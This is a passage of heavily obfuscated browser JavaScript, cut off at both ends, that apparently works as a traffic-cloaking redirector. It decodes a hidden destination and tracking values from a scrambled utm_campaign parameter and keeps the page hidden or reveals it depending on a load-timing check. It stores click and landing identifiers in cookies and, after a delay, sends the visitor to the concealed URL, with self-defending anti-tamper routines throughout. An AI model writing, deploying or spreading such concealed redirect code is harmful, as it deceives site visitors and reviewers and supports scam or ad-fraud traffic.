_0x433091=_0x2297d4['console']=_0x2297d4[_0x33085b(0x229,0x24d,0x22d,0x25c)]||{},_0x3d363a=[_0x5426a3['yGrxG'],_0x5426a3[_0x33085b(0x26f,0x2ca,0x31a,0x2f1)],_0x5426a3[_0x33085b(0x2b2,0x26c,0x2c6,0x295)],_0x2366f5(-0x6f,-0x88,-0x71,-0x5d),_0x5426a3['aQbsV'],_0x5426a3[_0x2366f5(-0x5c,-0x85,-0x39,-0x65)],_0x5426a3[_0x2366f5(0x1a,-0x34,-0x2d,-0x16)]];for(var _0x4e5f2a=-0x250+0x1163+-0xf13;_0x4e5f2a<_0x3d363a['length'];_0x4e5f2a++){if(_0x5426a3['eJgOB'](_0x5426a3[_0x2366f5(-0x1b,-0x62,-0x7a,-0x58)],_0x2366f5(-0x15,-0x61,-0x68,-0x87))){var _0x4efba2=_0x4b5414[_0x2366f5(0x16,-0x25,0x27,-0x3a)+'r'][_0x2366f5(0x1,-0x26,-0x12,0xf)]['bind'](_0x4b5414),_0x3e60e9=_0x3d363a[_0x4e5f2a],_0x3f8efe=_0x433091[_0x3e60e9]||_0x4efba2;_0x4efba2[_0x33085b(0x31e,0x2f3,0x34b,0x2ee)]=_0x4b5414['bind'](_0x4b5414),_0x4efba2[_0x33085b(0x30a,0x2b7,0x2bc,0x2cf)]=_0x3f8efe[_0x33085b(0x2db,0x2b7,0x2e2,0x2ab)][_0x2366f5(-0x10,-0x14,0x2a,0x2b)](_0x3f8efe),_0x433091[_0x3e60e9]=_0x4efba2;}else{var _0x576250=_0x4703d8['apply'](_0x3d6294,arguments);return _0x25563a=null,_0x576250;}}});return _0x5426a3[_0x3876f5(0x3c7,0x388,0x39b,0x3e1)](_0x596237),_0x5426a3[_0x3876f5(0x341,0x345,0x319,0x315)](decodeURI,(_0x5426a3['BkuJf'](RegExp,_0x5426a3[_0x4d1a19(-0x1a,-0x37,0x1a,0xc)](_0x5426a3['iQhZh'](_0x4e065d,'='),_0x5426a3['cLcDs']))[_0x3876f5(0x2de,0x322,0x359,0x2e8)](_0x25ca7f)||[,null])[0x6d7*-0x4+-0x9b5+0x2512]||'');}var url_param=document[_0x271fc7(-0xfc,-0x12c,-0x164,-0x13b)][_0x593140(-0x146,-0x189,-0x1a0,-0x176)];function _0x36d6(_0x324d6f,_0x21aa36){var _0x5cc550=_0x1928();return _0x36d6=function(_0x411112,_0x38d052){_0x411112=_0x411112-(-0x26b4+0xc26+0x1bfc);var _0x3bce83=_0x5cc550[_0x411112];if(_0x36d6['JEoihV']===undefined){var _0x4ce6b3=function(_0x587b7b){var _0x3ef30b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e93ff='',_0x147151='',_0x1d6feb=_0x1e93ff+_0x4ce6b3;for(var _0x23668d=-0x5bd+-0x12*-0x101+0xb*-0x11f,_0x211759,_0x1cbf82,_0x5a5102=0x1c*-0x82+0x8*-0x28d+0x22a0;_0x1cbf82=_0x587b7b['charAt'](_0x5a5102++);~_0x1cbf82&&(_0x211759=_0x23668d%(-0x154a+-0xf8*-0xb+0xaa6)?_0x211759*(0x7*0x1ff+-0x2327*0x1+0xd3*0x1a)+_0x1cbf82:_0x1cbf82,_0x23668d++%(0x154b+-0x12bc*-0x1+-0x2803))?_0x1e93ff+=_0x1d6feb['charCodeAt'](_0x5a5102+(0xcc6+-0x21be+0x1502))-(-0x9*-0x25e+-0xc88*0x3+0x1054)!==0x1*0x119+0x1cb2+0x1*-0x1dcb?String['fromCharCode'](0x21b6+-0x2*-0x116+0x22e3*-0x1&_0x211759>>(-(-0x1*-0x7f+0x247c*0x1+-0x24f9)*_0x23668d&0x205a+0x24ea+-0x453e)):_0x23668d:-0x62*-0x3d+-0x1399*0x1+-0x3c1){_0x1cbf82=_0x3ef30b['indexOf'](_0x1cbf82);}for(var _0xb4fc2c=0x8*-0x223+-0x20ef+0x3*0x10ad,_0x24233e=_0x1e93ff['length'];_0xb4fc2c<_0x24233e;_0xb4fc2c++){_0x147151+='%'+('00'+_0x1e93ff['charCodeAt'](_0xb4fc2c)['toString'](0x1ad8*-0x1+-0x1191*-0x1+0x957))['slice'](-(0xfe4*0x1+-0x2478+-0x5*-0x41e));}return decodeURIComponent(_0x147151);};_0x36d6['qwgEgW']=_0x4ce6b3,_0x324d6f=arguments,_0x36d6['JEoihV']=!![];}var _0x5b4b48=_0x5cc550[0x84a+0xfdf+0x4d5*-0x5],_0x53a878=_0x411112+_0x5b4b48,_0x2aff31=_0x324d6f[_0x53a878];if(!_0x2aff31){var _0x2859f3=function(_0x57cebf){this['FsNJnR']=_0x57cebf,this['bVFfit']=[-0x317+0x25d7+-0x22bf,0x1ca9+0x1dc6+-0x3a6f,0x11*0xec+0x1*0xd93+-0x1d3f],this['rHlhss']=function(){return'newState';},this['PMjUiw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yCBCnN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2859f3['prototype']['lJHfPV']=function(){var _0x45bb6f=new RegExp(this['PMjUiw']+this['yCBCnN']),_0x4e050c=_0x45bb6f['test'](this['rHlhss']['toString']())?--this['bVFfit'][-0x1*-0x1784+-0x2031+0x8ae]:--this['bVFfit'][0x4*0x890+0x9d8+-0x2c18];return this['DhYmyy'](_0x4e050c);},_0x2859f3['prototype']['DhYmyy']=function(_0x2c9d71){if(!Boolean(~_0x2c9d71))return _0x2c9d71;return this['hxkLbv'](this['FsNJnR']);},_0x2859f3['prototype']['hxkLbv']=function(_0x2dd74b){for(var _0x17bf1d=-0x219+0xfa8+0xd8f*-0x1,_0x4e2581=this['bVFfit']['length'];_0x17bf1d<_0x4e2581;_0x17bf1d++){this['bVFfit']['push'](Math['round'](Math['random']())),_0x4e2581=this['bVFfit']['length'];}return _0x2dd74b(this['bVFfit'][0x6*0x314+0x1a*-0xa2+-0x204]);},new _0x2859f3(_0x36d6)['lJHfPV'](),_0x3bce83=_0x36d6['qwgEgW'](_0x3bce83),_0x324d6f[_0x53a878]=_0x3bce83;}else _0x3bce83=_0x2aff31;return _0x3bce83;},_0x36d6(_0x324d6f,_0x21aa36);}function _0x271fc7(_0x418e72,_0x2a4d10,_0xcea014,_0x536fa5){return _0x36d6(_0x2a4d10- -0x328,_0x536fa5);}var utm_campaign=getURLParameter(_0x271fc7(-0x164,-0x18f,-0x1c6,-0x161)+'gn',url_param);function _0x1928(){var _0x743a3=['zZOGmdSjD2LKDa','psjWB3nPDgLVBG','oWL0B3a6idbWEa','CdOGmhb4oWLSzq','yMfcsfy','DfjIrvu','BwfYz2LU','r0vzDw4','C3bSAxq','y1nyz08','kd86xNW7icK','ztSIpJWVzgL2pG','t2Tuq1e','mZq3mtjMz014tuG','psjPzNjHBwvFmG','AwzYyw1LxZi','yxrVyG','ywnRz3jVDw5KoG','lZSGBwf4lwfNzq','AxnWBgf5oM5VBG','sLvOD1u','yvDgzgi','y2HHCKf0','ida7cxbHzgrPBG','Dg9tDhjPBMC','Bhv0ztSGDg9WoG','yxjNAw46ida7cq','mdaLoWLOzwLNAa','E30Uy29UC3rYDq','y01yr1O','yMfJA2DYB3vUza','mxWWFdn8mNW0Fa','Cgf0Af9JDxjYzq','lwfNzt0W','v09Iv0i','yMXVy2S','mJCZmZGWmgfxugz4yG','mdaX','C2XPy2u','jtSjyMfJA2DYBW','DhLSzt0ICg9ZAq','Cxr4t3y','AgLKzgvU','s1bPuey','mdeXoWLKAxnWBa','Bg9JyxrPB24','y2XPy2TPza','Ec1Hz2u9ma','D09ksMS','ihn0EwXLpsjWBW','B249','yxbWBhK','vhfZCNa','B3bHy2L0Eq','yxK6BM9UztSIpG','ChjVDg90ExbL','y29UC3rYDwn0BW','psHBxJTDkIK','D3jPDgvSBG','DvP4tLO','z2v0rwXLBwvUDa','A2v5x3jVDgf0Aq','cxOTAw5KzxG6ia','ntKYmte3mhnnrKLiuq','Bwf4lwfNzt0W','v0XMvfG','s2n6zeK','DgLTAw5N','CNvWv2q','zgLZCgXHEq','mJmYndKWruHptMPY','rLjkveC','BuXHChy','yMLUza','Cg92Dg9Y','q01Uqu4','BeD0tMC','Aw5UzxjizwLNAa','q29UExO','ExbwvMG','Bwf0y2G','oYbWyxrOps8','pgrPDIbPzd0IDa','iJ48l2LMCMfTzq','x19WCM90B19F','BMf2AwDHDgLVBG','ELrtD2y','mtC1EgX6suXr','DgfIBgu','Cgf0Ad0VoYbTyq','BNq9','BgvUz3rO','C29SDxrLoWL0BW','mxWWFdy','uePOt2q','zxHLyW','zNjHBwvFzgL2iG','mhb4oYbSzwz0oG','vhHzAu4','idXPzNjHBwuGCW','CMv0DxjUicHMDq','ze5VvwS','nxW2FdC','y29UC29Szq','z2fzyMu','mhW2','qNLjza','nxWYFdr8mxWZFa','zxHJzxb0Aw9U','odG0odjsu0ThtfG','A2v5x2rLyNvNpq','zwLNAhq6ideWma','yxv0BW','DgLVBJOGywjZBW','AKPdwg4','B249oYbWyxrOpq','runoCKm','EKrPA2y','CM4GDgHPCYiPka','BNq9oYbWyxrOpq','oda0otqYq3Phs21o','pgrPDIbPzd0IAq','oJeWmcu7iIbPza','oWL3Awr0AdOGmq','y29VA2LL','BgfUzgLUz191CG','i0zgrG','AgvPz2H0','CgfKzgLUzZOGma','yuzWCue','sNLosuW','DxrTx2nHBxbHAq','y2XPy2TPzd07ia','ntC0mJaWs0HYze51','rwPVD1G','CMvWBgfJzq','Bgvnqvy','kc4QpYKOjNWKkq','CuzPz2O','D3jPDgu','B3zLCMzSB3C','qxPkyvC','zxjYB3i','kcGOlISPkYKRkq','oYbWyxrOps87ia','BxzlzgS','oxnnquTOva','BxDWD1C','C2vHCMnO','DxjSDhjR','wfHNzgq','pc9KAxy+','tK1htxK','mtvoq1bUwMW','u1nQwNq','D2fYBG','A2v5x2rLyNvN','DxjSDhjRptSGCa','Aw5MBW','mdaWmda5oYajza','AwzYyw1Lx2rPDG','AeLOrKq','vu93q2q','oIbHyNnVBhv0zq','CxzwDMK','z2v0vgLTzq','r3LkChq','C3r5Bgu','Dw5KoIaJmdaWoW','EwzUvKq','AdOGmtaWjtSjAa','CM91BMq','q29SB3i','yM9KEq','rvztswK','DgvSBW','mhb4oYb3Awr0Aa','iIbZCMm9iG','DxjSxZi','Bg9N','AK1QuwG','s2Plvhu','C2L0Aw9UoIbHyG','CgfJAxr5oIaWlG','Eun5uum'];_0x1928=function(){return _0x743a3;};return _0x1928();}if(utm_campaign!=''){var simbol_7=utm_campaign[0x122b+-0xf77+-0x2ad*0x1],simbol_8=utm_campaign[0x12f*-0xd+-0x4*-0x4e9+-0x439*0x1],simbol_0_7=utm_campaign[_0x271fc7(-0x188,-0x133,-0x16d,-0xf3)](-0x1*-0xeb7+0x1aa7+-0x295e,-0x2*-0x61c+-0x18d5+0xca4),simbol_9_end=utm_campaign[_0x271fc7(-0x124,-0x133,-0x12b,-0x145)](-0x1ea9+0x3*0xaf4+-0x1*0x22a),param_final=simbol_0_7+simbol_8+simbol_7+simbol_9_end;try{var param_b1=window[_0x271fc7(-0x14e,-0x149,-0x10e,-0x125)](param_final),param_b2=window[_0x593140(-0x123,-0x154,-0x133,-0x173)](param_b1);}catch(_0x546da8){}var url_2=getURLParameter(_0x593140(-0x1a4,-0x16b,-0x1ac,-0x174),param_b2),t2=getURLParameter('t2',param_b2),clickid=getURLParameter(_0x271fc7(-0x133,-0x12b,-0x135,-0x148),param_b2),path_current=getURLParameter(_0x593140(-0x14e,-0x144,-0x11d,-0x140)+'nt',param_b2),urltrk=getURLParameter(_0x593140(-0x173,-0x188,-0x17c,-0x1c3),param_b2),landing_url=getURLParameter('landing_ur'+'l',param_b2),key_rotation=getURLParameter(_0x593140(-0x11f,-0x127,-0x174,-0x12c)+'on',param_b2),key_debug=getURLParameter('key_debug',param_b2);function strrev(_0x5703e1){var _0x31e865={};_0x31e865['zDikf']=_0x280e1b(-0xcc,-0x139,-0x112,-0xe0)+_0x5f467c(-0x1e1,-0x218,-0x23a,-0x21a);function _0x280e1b(_0x35a7ff,_0x7568b6,_0x5818c2,_0x59dc3a){return _0x593140(_0x35a7ff-0xd7,_0x5818c2-0x33,_0x35a7ff,_0x59dc3a-0x9f);}_0x31e865[_0x280e1b(-0x17d,-0x17d,-0x176,-0x159)]=_0x280e1b(-0x11b,-0xfd,-0x107,-0x150),_0x31e865['yfnVD']=function(_0x390bef,_0xb8246c){return _0x390bef+_0xb8246c;},_0x31e865[_0x280e1b(-0x116,-0xfe,-0xf6,-0xd3)]=_0x280e1b(-0x1c7,-0x18a,-0x187,-0x133)+_0x5f467c(-0x166,-0x160,-0x1a7,-0x118)+_0x280e1b(-0x18d,-0x121,-0x179,-0x11d)+_0x5f467c(-0x175,-0x138,-0x15f,-0x163)+_0x5f467c(-0x1e6,-0x23e,-0x1f8,-0x1ae)+_0x280e1b(-0x149,-0x10e,-0x13a,-0x161)+_0x5f467c(-0x1cd,-0x21f,-0x20a,-0x1fd)+_0x280e1b(-0x162,-0x105,-0x123,-0xfb)+_0x5f467c(-0x196,-0x1b3,-0x176,-0x185),_0x31e865[_0x5f467c(-0x1e5,-0x205,-0x1da,-0x1ea)]=_0x280e1b(-0xdf,-0xb8,-0xde,-0x88)+'>\x20',_0x31e865[_0x5f467c(-0x140,-0x108,-0x15f,-0x136)]=_0x280e1b(-0xc6,-0x17f,-0x122,-0x105),_0x31e865[_0x280e1b(-0x18f,-0x142,-0x169,-0x154)]=function(_0x16c3f3,_0xe37d4f){return _0x16c3f3+_0xe37d4f;},_0x31e865['hjLqe']='iframe_div';function _0x5f467c(_0x5d8365,_0x54b018,_0x2eda76,_0x406390){return _0x593140(_0x5d8365-0x1e9,_0x5d8365- -0x2a,_0x2eda76,_0x406390-0x19c);}_0x31e865[_0x5f467c(-0x171,-0x1ce,-0x14d,-0x1c7)]='block',_0x31e865[_0x280e1b(-0xe0,-0x157,-0x101,-0x122)]=_0x5f467c(-0x198,-0x193,-0x13f,-0x1bb),_0x31e865['yCyQC']=function(_0x3bbd27,_0x18289f){return _0x3bbd27-_0x18289f;},_0x31e865[_0x5f467c(-0x1a6,-0x1e6,-0x14d,-0x19c)]=function(_0x22cc06,_0x38046e){return _0x22cc06>=_0x38046e;},_0x31e865['ZIPlo']=function(_0x4926ba,_0x54606f){return _0x4926ba===_0x54606f;},_0x31e865[_0x5f467c(-0x138,-0xdf,-0x119,-0x14d)]=_0x280e1b(-0x197,-0x1ad,-0x152,-0x18c),_0x31e865['UOwCd']=_0x280e1b(-0x10b,-0xc2,-0x11c,-0x10f);var _0x5b88ec=_0x31e865,_0x5c2b01='',_0x1592dd=0x11ac+0x1e03+-0x2faf;for(_0x1592dd=_0x5b88ec[_0x280e1b(-0x164,-0x119,-0x132,-0x185)](_0x5703e1[_0x5f467c(-0x1ec,-0x1d3,-0x23f,-0x225)],0xa*0x2c2+-0x455*0x1+-0x173e);_0x5b88ec[_0x5f467c(-0x1a6,-0x202,-0x19a,-0x191)](_0x1592dd,0xb*0x153+-0x1a*0x167+0x15e5);_0x1592dd--){if(_0x5b88ec['ZIPlo'](_0x5b88ec[_0x280e1b(-0xa3,-0x101,-0xdb,-0xaa)],_0x5b88ec[_0x280e1b(-0x159,-0x179,-0x148,-0x12a)])){var _0x2fd0ef=_0x5b88ec[_0x280e1b(-0x18e,-0x147,-0x175,-0x167)][_0x5f467c(-0x186,-0x1cb,-0x1d6,-0x156)]('|'),_0x23b8a6=0x10bc+0x1d5d*0x1+0x1*-0x2e19;while(!![]){switch(_0x2fd0ef[_0x23b8a6++]){case'0':_0x173e71['body'][_0x5f467c(-0x1a0,-0x177,-0x15b,-0x147)][_0x5f467c(-0x1bb,-0x216,-0x217,-0x1e3)]=_0x5b88ec[_0x5f467c(-0x1d3,-0x192,-0x19e,-0x1d8)];continue;case'1':_0x4e79fb=!![];continue;case'2':_0x26df94[_0x280e1b(-0x106,-0xab,-0xf7,-0xc4)](_0x5b88ec[_0x280e1b(-0x17d,-0x18d,-0x141,-0x114)](_0x5b88ec['uZxNZ']+_0x2b8431,_0x5b88ec['TxYiN']));continue;case'3':_0x3edff0[_0x280e1b(-0x123,-0x119,-0x13d,-0x11b)]['style'][_0x5f467c(-0x188,-0x1cd,-0x19a,-0x163)]='0';continue;case'4':_0x2fafff[_0x280e1b(-0xbb,-0xc4,-0xf5,-0xcd)+_0x280e1b(-0x141,-0x1af,-0x180,-0x147)](_0x5b88ec[_0x280e1b(-0xc5,-0xec,-0xe3,-0xf6)])['style'][_0x280e1b(-0x113,-0x1b4,-0x16b,-0x1a4)]=_0x5b88ec[_0x5f467c(-0x1c6,-0x181,-0x1f1,-0x203)](_0x5286ae[_0x280e1b(-0xb9,-0xe1,-0xe4,-0xa8)+'t'],'px');continue;case'5':_0x450482[_0x280e1b(-0x137,-0x186,-0x13d,-0x15f)][_0x280e1b(-0x132,-0x16e,-0x143,-0x191)][_0x5f467c(-0x159,-0x147,-0x1a6,-0x1a9)]='1';continue;case'6':_0xc2f528['getElement'+_0x5f467c(-0x1dd,-0x23a,-0x233,-0x227)](_0x5b88ec['hjLqe'])[_0x280e1b(-0xf8,-0x121,-0x143,-0x11c)][_0x280e1b(-0xe1,-0xaf,-0xec,-0xca)]=_0x5b88ec[_0x280e1b(-0x103,-0x10e,-0x114,-0x15d)];continue;case'7':_0x357878['getElement'+_0x5f467c(-0x1dd,-0x1f1,-0x209,-0x236)](_0x5b88ec[_0x5f467c(-0x15e,-0x121,-0x12f,-0x119)])[_0x5f467c(-0x1a0,-0x1cd,-0x17e,-0x1d0)][_0x5f467c(-0x149,-0x163,-0x188,-0x17c)]=_0x5b88ec[_0x280e1b(-0xf2,-0x161,-0x114,-0x12b)];continue;}break;}}else _0x5c2b01+=_0x5703e1[_0x5f467c(-0x178,-0x1b8,-0x11c,-0x1a1)](_0x1592dd);}return _0x5c2b01;}var UNIX_TIMESTAMP=Math[_0x593140(-0x15b,-0x172,-0x19f,-0x142)](new Date()[_0x271fc7(-0x1af,-0x16d,-0x175,-0x1bd)]()/(0x978+0x1c72*-0x1+0x16e2*0x1)),t1=window['performanc'+'e'][_0x593140(-0xf4,-0x121,-0x16f,-0xd1)][_0x593140(-0x149,-0x10f,-0x13a,-0xe4)+'Start'],t1=Math[_0x593140(-0x17f,-0x172,-0x121,-0x164)](t1/(-0x1*0x1cf9+0x1b39+0x5a8));t2=strrev(t2);var t11=t2[_0x593140(-0x14b,-0x13e,-0xfe,-0x174)](0xddf+0x18*0x5c+0x167d*-0x1,-0x1410+0x1*0x22de+-0xeca),t12=t2[_0x271fc7(-0xe0,-0x133,-0xf9,-0xf7)](-0x229a+0x19d0*0x1+0x8d0,0x13c9+-0xb5d+-0x864),t13=t2['slice'](0xa27+-0x152*0x11+0x29*0x4d,0x25*-0xd6+-0x453+-0x50b*-0x7),t14=t2[_0x271fc7(-0x125,-0x133,-0x174,-0x128)](0x2*0x10a1+-0x11*-0x31+-0x2475,0x2*-0xeec+-0x2d*0x96+0x3846),t15=t2['slice'](0xe4d*0x1+-0x1473+0x638,0xaa0+-0x1c2e+0x11a2),t2=t11+t12+t13+t14+t15,t3=t1-t2;if(t3>0x1*0x11c3+-0xe46+-0x373*0x1)document[_0x271fc7(-0x18a,-0x165,-0x18c,-0x11c)]['style']['opacity']='1',document[_0x271fc7(-0x11b,-0x165,-0x117,-0x17e)][_0x593140(-0x1c5,-0x176,-0x12c,-0x140)][_0x271fc7(-0x15d,-0x186,-0x1b0,-0x183)]='auto';else{var rjSwEA=(_0x593140(-0x1ef,-0x1b2,-0x165,-0x1d0)+_0x593140(-0x1c3,-0x1b4,-0x15f,-0x1fc))[_0x593140(-0x120,-0x15c,-0x109,-0x118)]('|'),hyJBLA=-0x654+0x2c1+0xf*0x3d;while(!![]){switch(rjSwEA[hyJBLA++]){case'0':document[_0x271fc7(-0x171,-0x196,-0x1e9,-0x149)]='key_debug='+key_debug+_0x593140(-0x168,-0x113,-0x111,-0x146);continue;case'1':document[_0x271fc7(-0x191,-0x196,-0x1b1,-0x17a)]=_0x593140(-0x155,-0x1a0,-0x15e,-0x1b0)+'l='+landing_url+';\x20path=/';continue;case'2':document[_0x271fc7(-0x14e,-0x196,-0x150,-0x1c0)]='clickid='+clickid+';\x20path=/';continue;case'3':document[_0x593140(-0x175,-0x1a1,-0x186,-0x19a)]=_0x593140(-0xe6,-0x127,-0xf2,-0x13e)+_0x593140(-0x155,-0x132,-0x16a,-0x164)+key_rotation+_0x271fc7(-0xb6,-0x108,-0xbc,-0x141);continue;case'4':document[_0x271fc7(-0x1f1,-0x196,-0x1a7,-0x19a)]='urltrk='+urltrk+_0x593140(-0x159,-0x113,-0x10c,-0xb7);continue;case'5':document[_0x593140(-0x197,-0x1a1,-0x1eb,-0x1b5)]=_0x271fc7(-0x176,-0x139,-0x101,-0x15f)+_0x271fc7(-0x1ad,-0x1b8,-0x18c,-0x19e)+path_current+_0x593140(-0x168,-0x113,-0x12e,-0xd6);continue;case'6':setTimeout(function(){function _0x3297a3(_0x220014,_0x5928e1,_0x4cc68f,_0x264672){return _0x593140(_0x220014-0x4e,_0x4cc68f-0x2ab,_0x5928e1,_0x264672-0x145);}function _0xaee246(_0x14ecea,_0x1f9dbb,_0x3cdaf1,_0x88cdcc){return _0x593140(_0x14ecea-0x11a,_0x3cdaf1-0x6da,_0x14ecea,_0x88cdcc-0xf7);}window[_0x3297a3(0x1be,0x1a2,0x174,0x14b)][_0xaee246(0x56a,0x4ef,0x544,0x548)](url_2);},-0x8a0+-0x56a+0xe0e*0x1);continue;}break;}}}else{function getCookie(_0x6b3b07){function _0x2ec0b1(_0x308a01,_0x3afce3,_0x51090e,_0x2b39e9){return _0x271fc7(_0x308a01-0xba,_0x308a01-0x5fc,_0x51090e-0x9c,_0x3afce3);}var _0x5af9e5={'KczdI':function(_0x4a87d2,_0x14cad7){return _0x4a87d2-_0x14cad7;},'gaYbe':function(_0x120e56,_0x7ccbaf){return _0x120e56>=_0x7ccbaf;},'SSjZt':_0x2ec0b1(0x477,0x47a,0x47c,0x459),'PJhOd':'(((.+)+)+)'+'+$','mwpwW':function(_0x52bf79,_0x2539eb){return _0x52bf79===_0x2539eb;},'tRbEU':_0x2ec0b1(0x4c5,0x48c,0x484,0x480),'dNoUk':_0x2ec0b1(0x4e7,0x4ed,0x4ca,0x49f),'GEYun':_0x2ec0b1(0x4a7,0x453,0x498,0x497),'mLapv':function(_0x102bbb){return _0x102bbb();},'XXgdd':function(_0x5ec0a9,_0x4ff80f){return _0x5ec0a9+_0x4ff80f;},'lGtNg':function(_0x5c2e76,_0x425170){return _0x5c2e76+_0x425170;},'JUhwU':_0x2ec0b1(0x4ad,0x4ac,0x4b8,0x482),'NHtbf':'\x5c$1','QhiAn':_0x2ec0b1(0x4dc,0x4e0,0x484,0x52c)},_0x2dc6f9=(function(){function _0x2e6a02(_0x4918b6,_0x1df5a8,_0x3683cb,_0x58ebad){return _0x2ec0b1(_0x4918b6- -0x3ca,_0x3683cb,_0x3683cb-0x4d,_0x58ebad-0x113);}var _0x561029={'KoulH':_0x5af9e5[_0x4982db(0x2f8,0x2db,0x2a4,0x2f4)],'GyJpt':function(_0x249704,_0x2048ad){function _0x1ed9b3(_0x1b9299,_0x233d5b,_0x18b0fe,_0x1aebb8){return _0x4982db(_0x18b0fe,_0x233d5b-0x1a2,_0x1b9299-0x132,_0x1aebb8-0x74);}return _0x5af9e5[_0x1ed9b3(0x40b,0x41b,0x44a,0x3e3)](_0x249704,_0x2048ad);},'CMnAN':_0x5af9e5[_0x2e6a02(0xde,0xb6,0x13b,0xf9)]};function _0x4982db(_0x326c69,_0x214c7b,_0x6edc38,_0x4c2e81){return _0x2ec0b1(_0x6edc38- -0x1a4,_0x326c69,_0x6edc38-0x129,_0x4c2e81-0x1ea);}if(_0x5af9e5[_0x4982db(0x26e,0x275,0x2ab,0x26d)]===_0x5af9e5[_0x2e6a02(0xe0,0xfc,0x133,0xa1)]){var _0x48d894='',_0x289949=-0xce2*-0x1+-0x16ed*-0x1+-0x23cf;for(_0x289949=_0x5af9e5[_0x2e6a02(0x11b,0x14a,0x114,0xc5)](_0x337978[_0x4982db(0x2eb,0x298,0x2a1,0x2ae)],0x2593+-0x12a1+0x1*-0x12f1);_0x5af9e5[_0x4982db(0x2f5,0x2f6,0x2ae,0x2f8)](_0x289949,-0x54e+0x1065+-0xb17);_0x289949--){_0x48d894+=_0x4c693b[_0x2e6a02(0xef,0x12d,0xb2,0x100)](_0x289949);}return _0x48d894;}else{var _0x12e0c9=!![];return function(_0x3923f4,_0x3d9e0e){function _0x271104(_0x23c88a,_0x78b867,_0x1dea95,_0x258df4){return _0x4982db(_0x23c88a,_0x78b867-0x8b,_0x258df4- -0x3c9,_0x258df4-0x88);}function _0x45b796(_0x22f262,_0x2a65c8,_0xbcd2ca,_0x1b9d4b){return _0x4982db(_0xbcd2ca,_0x2a65c8-0x1ac,_0x2a65c8-0x2b4,_0x1b9d4b-0x134);}if('xVfCS'===_0x5af9e5[_0x45b796(0x58a,0x594,0x55d,0x5c6)])return _0x3f031f[_0x45b796(0x620,0x5cb,0x5b1,0x5c3)]()[_0x271104(-0xca,-0xac,-0x11b,-0xef)](_0x271104(-0x106,-0x10b,-0x137,-0xf4)+'+$')[_0x271104(-0xf0,-0xf2,-0x10e,-0xb2)]()[_0x45b796(0x618,0x5eb,0x5fa,0x5fa)+'r'](_0x20b79c)[_0x45b796(0x5b0,0x58e,0x571,0x57a)](NTvOxT['KoulH']);else{var _0x5413b4=_0x12e0c9?function(){function _0x15df57(_0x16682c,_0x6a24e0,_0x5dfad1,_0x7f512b){return _0x45b796(_0x16682c-0x13d,_0x6a24e0- -0x3af,_0x5dfad1,_0x7f512b-0x6b);}function _0x27247d(_0x274033,_0x3f6494,_0x3b2ac3,_0x1dae77){return _0x45b796(_0x274033-0x71,_0x3b2ac3- -0x6b4,_0x1dae77,_0x1dae77-0x30);}if(_0x561029[_0x15df57(0x210,0x1f1,0x21a,0x228)](_0x561029['CMnAN'],_0x561029[_0x27247d(-0xf4,-0xa9,-0xb6,-0xc4)])){if(_0x3d9e0e){var _0x32160c=_0x3d9e0e[_0x15df57(0x202,0x237,0x1df,0x235)](_0x3923f4,arguments);return _0x3d9e0e=null,_0x32160c;}}else _0x30b7ee[_0x15df57(0x1d5,0x1f8,0x1f3,0x1b4)]['style'][_0x27247d(-0x9e,-0xa5,-0xcc,-0xb7)]='1',_0x386e32[_0x27247d(-0xb3,-0x16a,-0x10d,-0x11f)]['style'][_0x15df57(0x1f4,0x1d7,0x1d3,0x21b)]=_0x27247d(-0x138,-0xef,-0x14a,-0x142);}:function(){};return _0x12e0c9=![],_0x5413b4;}};}}()),_0x1e4912=_0x2dc6f9(this,function(){function _0x529ae0(_0x13f05b,_0x4f7f7e,_0x1643f7,_0x2c28d0){return _0xe11e69(_0x13f05b-0x12b,_0x4f7f7e-0x140,_0x2c28d0- -0x6e2,_0x13f05b);}function _0x5c8b84(_0x431a25,_0x3d3ad3,_0x22c510,_0x47e720){return _0xe11e69(_0x431a25-0xc1,_0x3d3ad3-0x159,_0x47e720- -0x6ae,_0x3d3ad3);}return _0x1e4912[_0x5c8b84(-0x1a2,-0x167,-0x1b4,-0x16d)]()[_0x529ae0(-0x217,-0x1f2,-0x185,-0x1de)](_0x5af9e5[_0x529ae0(-0x231,-0x234,-0x233,-0x214)])[_0x529ae0(-0x1b3,-0x19f,-0x1a8,-0x1a1)]()['constructo'+'r'](_0x1e4912)[_0x529ae0(-0x1ba,-0x237,-0x1b0,-0x1de)](_0x5af9e5['PJhOd']);});_0x5af9e5[_0x2ec0b1(0x4eb,0x4bd,0x4f5,0x4e2)](_0x1e4912);function _0xe11e69(_0x204820,_0xdf4a0c,_0xcedc29,_0x36b2a5){return _0x593140(_0x204820-0x169,_0xcedc29-0x68d,_0x36b2a5,_0x36b2a5-0x1ce);}var _0x4fcfaf=document[_0xe11e69(0x50a,0x4fc,0x4ec,0x4fe)][_0xe11e69(0x5a4,0x586,0x579,0x59d)](new RegExp(_0x5af9e5[_0xe11e69(0x530,0x51f,0x506,0x512)](_0x5af9e5[_0xe11e69(0x523,0x59d,0x575,0x543)](_0x5af9e5[_0xe11e69(0x570,0x51e,0x53d,0x507)],_0x6b3b07[_0xe11e69(0x4f9,0x4a7,0x4f7,0x552)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x5af9e5['NHtbf'])),_0x5af9e5['QhiAn'])));return _0x4fcfaf?decodeURIComponent(_0x4fcfaf[0x59c*-0x6+0x1011+-0x2*-0x8cc]):undefined;}var path_current=getCookie(_0x593140(-0x164,-0x144,-0x102,-0x14f)+'nt'),clickid=getCookie('clickid'),urltrk=getCookie('urltrk'),landing_url=getCookie(_0x593140(-0x166,-0x1a0,-0x1ac,-0x1b3)+'l'),key_rotation=getCookie(_0x593140(-0x128,-0x127,-0x169,-0x156)+'on'),key_debug=getCookie(_0x593140(-0x13c,-0x181,-0x149,-0x14e)),povtor=getCookie('povtor');document[_0x271fc7(-0x1ea,-0x196,-0x13c,-0x176)]='path_curre'+_0x271fc7(-0x1cb,-0x19b,-0x1e4,-0x16e)+_0x593140(-0x183,-0x152,-0x12c,-0x11f)+'=0',document[_0x271fc7(-0x142,-0x196,-0x1ef,-0x1b0)]=_0x593140(-0x14d,-0x199,-0x1c1,-0x14f)+_0x593140(-0x17b,-0x1c4,-0x1b9,-0x1e9)+_0x593140(-0x128,-0x135,-0x139,-0xe9),document[_0x593140(-0x167,-0x1a1,-0x17f,-0x1d1)]=_0x271fc7(-0x14a,-0x175,-0x159,-0x1d1)+'ath=/;\x20max'+_0x271fc7(-0x